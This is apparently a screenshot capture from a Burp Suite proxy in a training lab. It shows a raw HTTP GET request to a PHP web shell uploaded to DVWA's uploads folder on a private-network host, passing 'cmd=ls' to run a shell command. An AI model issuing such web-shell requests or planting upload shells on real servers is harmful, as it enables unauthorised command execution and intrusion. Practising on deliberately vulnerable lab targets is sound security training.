 Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shellS6L2.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=high; PHPSESSID=8b34d0acf61e59d486ecbe39a2615c2e
9 Connection: close
10